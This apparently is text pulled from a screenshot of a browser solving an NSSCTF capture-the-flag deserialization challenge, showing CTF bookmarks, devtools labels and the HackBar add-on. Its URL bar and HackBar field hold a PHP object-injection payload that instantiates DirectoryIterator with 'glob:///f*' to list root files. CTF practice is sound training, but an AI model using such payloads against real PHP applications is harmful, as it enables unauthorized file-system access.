 反序列化 | NSSCTF
prize_p5 | NSSCTF
node4.anna.nssctf.cn:28400/?cata
heyphp.com/%E5%8F%8D%E5%
node4.anna.nssctf.cn:28400/?cata=O:9:"catalogue":2:{s:5:"class";s:17:"DirectoryIterator";s:4:"data";s:10:"glob:///f*";}
90%
攻防世界
NSSCTF - 题目列表
BUUCTF在线评测
CTF站点导航 | 猫捉鱼铃
Vulnerability: Brute ...
upload-labs
Get the pikachu
MaybeCTF
CTFHub
题目 - Bugku CTF
选手训练营 - 网络安...
近期赛事-SanhaCTF
flag
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
1
Encryption
Encoding
SQL
XSS
Other
Contribute now! HackBar v2
Load URL
http://node4.anna.nssctf.cn:28400?cata=O:9:"catalogue":2:{s:5:"class";s:17:"DirectoryIterator";s:4:"data";s:10:"glob:///f*";}
Split URL
Execute
Post data
Referer
User Agent
Cookies
Clear All